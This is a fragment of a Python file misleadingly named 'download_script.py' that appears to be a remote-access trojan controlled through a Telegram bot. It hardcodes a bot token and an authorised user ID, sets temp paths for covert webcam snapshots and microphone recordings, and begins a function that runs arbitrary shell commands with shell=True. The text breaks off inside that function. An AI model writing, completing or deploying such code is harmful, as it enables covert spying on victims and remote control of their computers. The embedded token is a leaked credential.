 download_script.py 1
download_script.py > ...
43
44 # ================= IMPORTS =================
45 try:
46     import cv2
47     from telegram import Update, BotCommand
48     from telegram.ext import ApplicationBuilder, CommandHandler, ContextTypes
49 except ImportError:
50     sys.exit(1)
51
52 # ================= CONFIG & SECURITY =================
53 TOKEN = os.getenv("BOT_TOKEN", "8443342433:AAFMeruHfnw1J_idIZeRrrIzkEpbKxDtbXU")
54 ALLOWED_ID = int(os.getenv("ALLOWED_ID", "8550252693"))
55
56 TEMP_DIR = tempfile.gettempdir()
57 SNAP_PATH = os.path.join(TEMP_DIR, "webcam.jpg")
58 MIC_PATH = os.path.join(TEMP_DIR, "mic.wav")
59
60 LOG_FILE = "bot.log"
61 logging.basicConfig(
62     level=logging.INFO,
63     format="%(asctime)s | %(levelname)s | %(message)s",
64     handlers=[logging.FileHandler(LOG_FILE)]
65 )
66 logging.getLogger("httpx").setLevel(logging.WARNING)
67 logging.getLogger("telegram").setLevel(logging.WARNING)
68
69 # ================= GLOBAL STATE =================
70 USER_SESSIONS = {}
71 LISTEN_TASK = None
72
73 # ================= BLOCKING FUNCTIONS =================
74
75 def run_cmd_sync(cmd, cwd):
76     try:
77         p = subprocess.run(
78             cmd, cwd=cwd, shell=True, text=True,
79             stdout=subprocess.PIPE, stderr=subprocess.PIPE